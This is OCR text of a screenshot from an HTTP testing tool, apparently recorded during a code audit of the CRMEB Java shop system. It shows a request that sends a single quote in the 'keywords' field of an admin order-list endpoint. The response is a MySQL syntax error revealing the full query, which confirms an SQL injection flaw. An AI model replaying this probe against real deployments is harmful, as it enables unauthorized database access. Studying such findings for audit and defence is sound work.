 发送请求 强制 HTTPS 历史 爆破示例 代理：http://127.0.0.1:7890 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /api/admin/system/store/order/list HTTP/1.1
2 Host ? : 172.31.0.2:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Origin: http://localhost:9527
6 Authori-zation: 9e0adfb7b4b24cad99981679609e5fa6
7 Referer: http://localhost:9527/
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length auto : 11
12
13 keywords=1'
Responses 1439bytes / 188ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200
远端地址:127.0.0.1:7890; 响应时
间:188ms; 总耗时:322ms; URL:htt
p://172.31.0.2:8080/api/adm...
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: *
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 Content-Type: application/json
12 Date: Thu, 20 Mar 2025 11:57:20 GMT
13 Content-Length: 1439
14
15 {"code":500,"message":"\r\n### Error querying database.  Cause: com.mysql.jdbc.
exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '%' or user_phone = '1'' or order_id = '1'' or id =
'1'' ) and refund_status = 0' at line 1\r\n### The error may exist in file
[C:\\D\\代码审计
\\crmeb_java-master\\crmeb\\crmeb-service\\target\\classes\\mapper\\store\\StoreO
rderMapper.xml]\r\n### The error may involve defaultParameterMap\r\n### The
error occurred while setting parameters\r\n### SQL: select sum(pay_price) from
eb_store_order where  is_del = 0 and shipping_type = 2 and (real_name like
'%1'%' or user_phone = '1'' or order_id = '1'' or id = '1'' ) and refund_status
= 0\r\n### Cause: com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You
have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '%' or user_phone = '1''
or order_id = '1'' or id = '1'' ) and refund_status = 0' at line 1\n; bad SQL
grammar []; nested exception is com.mysql.jdbc.exceptions.jdbc4.
MySQLSyntaxErrorException: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use
near '%' or user_phone = '1'' or order_id = '1'' or id = '1'' ) and
refund_status = 0' at line 1","data":null}